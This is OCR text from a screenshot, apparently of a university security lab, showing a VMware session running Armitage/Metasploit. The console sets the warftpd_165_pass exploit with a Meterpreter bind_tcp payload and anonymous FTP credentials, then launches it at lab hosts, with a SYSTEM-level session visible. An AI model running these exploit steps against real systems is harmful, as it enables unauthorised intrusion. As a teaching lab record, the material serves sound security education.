 Clone of LocalOwnLinux - VMware Workstation
File Edit View VM Tabs Help
Library
Type here to search
Home
Clone of LocalOwnLinux
My Computer
Clone of Bufferoverflows
Clone of Ottawa
Clone of Quebec
Armitage
Armitage View Hosts Attacks Workspaces Help
auxiliary
exploit
payload
195.34.45.30
195.34.45.7
195.34.45.25
AUTORITE NT\SYSTEM @ INF4420
Prendre une capture d'écran
urer l'ensemble de l'écran
urer la fenêtre actuelle
tionner la zone à capturer
après un délai de 0 − + secondes
teur
dure de la fenêtre
Aucun
X Files 4 X exploit X exploit X exploit X exploit X
oit(warftpd_165_pass) > set PAYLOAD windows/meterpreter/bind_tcp
> windows/meterpreter/bind_tcp
oit(warftpd_165_pass) > set TARGET 0
0
oit(warftpd_165_pass) > set FTPUSER anonymous
> anonymous
oit(warftpd_165_pass) > set FTPPASS mozilla@example.com
> mozilla@example.com
oit(warftpd_165_pass) > exploit -j
[*] Exploit running as background job.
[*] Started bind handler
[*] Trying target Windows 2000...
msf exploit(warftpd_165_pass) >
Armitage
ING MULTICAST MTU:1
root : bash
09:27 am
To return to your computer, press Ctrl-Alt.